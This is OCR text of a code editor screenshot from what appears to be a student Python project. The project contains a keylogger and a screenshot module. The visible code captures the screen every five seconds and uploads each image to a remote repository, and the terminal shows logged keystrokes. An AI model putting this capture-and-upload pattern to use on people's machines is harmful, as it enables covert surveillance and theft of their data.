 File Edit Selection View Go Run Terminal Help
screenshot.py - 2223_python_development_MouwsKlaas_projectopdracht - Visual Studio Code
EXPLORER
OPEN EDITORS
keylogger.py M
screenshot.py M
2223_PYTHON_DEVELOPMENT_MOU...
screenshots
screenshot-2023-05-30 16_30...
screenshot-2023-05-30 1... U
screenshot-2023-05-30 1... U
screenshot-2023-05-31 1... U
screenshot-2023-05-31 1... U
screenshot-2023-05-31 1... U
screenshot-2023-05-31 1... U
screenshot-2023-05-31 1... U
screenshot-2023-05-31 1... U
screenshot-2023-05-31 1... U
screenshot-2023-05-31 1... U
keylogger.py M
log.txt M
main.py
main2.py
screenshot.py M
sysinfo.py
OUTLINE
TIMELINE
NPM SCRIPTS
13
keylogger.py M
screenshot.py M
screenshot.py > Screenshot > __init__
24 # Save the screenshot in the correct directory
25 image_path = os.path.join(self.dir, f"{image_name}.png")
26 image.save(image_path)
27
28 with open(image_path,"rb") as file:
29 self.repo.create_file(f"{self.dir}/{image_name}.png", f"Added screenshot {image_name}", file.read())
30 return image_path
31
32 def auto_screen(self, interval=5):
33 schedule.every(interval).seconds.do(self.take_screen)
34
35 while True:
36 schedule.run_pending()
37 time.sleep(1)
38
39 screener = Screenshot()
40 screener.auto_screen()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
'd' pressed
'w' pressed
'w' pressed
'd' pressed
Key.esc pressed
PS C:\Users\Klaas\Desktop\AP-hoge school vakken powerpoints\2de Jaar\2de semester\Python development\2223_python_development_MouwsKlaas_projectopdracht
>
* History restored
PS C:\Users\Klaas\Desktop\AP-hoge school vakken powerpoints\2de Jaar\2de semester\Python development\2223_python_development_MouwsKlaas_projectopdracht
> python .\screenshot.py
cmd
Python
Python
main* 0 0
Ln 12, Col 71 Spaces: 4 UTF-8 CRLF Python 3.11.2 64-bit Go Live Prettier
1
21°C
Zonnig
Zoeken
NLD
13:23
31-5-2023